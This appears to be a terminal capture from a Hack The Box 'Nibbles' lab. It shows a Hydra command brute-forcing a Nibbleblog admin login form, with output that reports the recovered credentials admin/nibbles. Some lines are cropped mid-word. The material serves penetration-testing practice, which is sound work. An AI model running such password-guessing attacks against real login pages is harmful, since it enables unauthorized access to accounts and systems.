 ┌──(force㉿force3)-[~/labs/htb/nibbles]
└─$ hydra -l admin -P pass.txt 10.10.10.75  http-post-form "/nibbleblog/admin.php?controller=user&action=login:username=^USER^&password=^PASS^:Incorrect username o
word." -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-28 21:53:18
[DATA] max 1 task per 1 server, overall 1 task, 32 login tries (l:1/p:32), ~32 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php?controller=user&action=login:username=^USER^&password=^PASS^:Incorrect username or password.
[80][http-post-form] host: 10.10.10.75   login: admin   password: nibbles
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-28 21:53:27
┌──(force㉿force3)-[~/labs/htb/nibbles]
└─$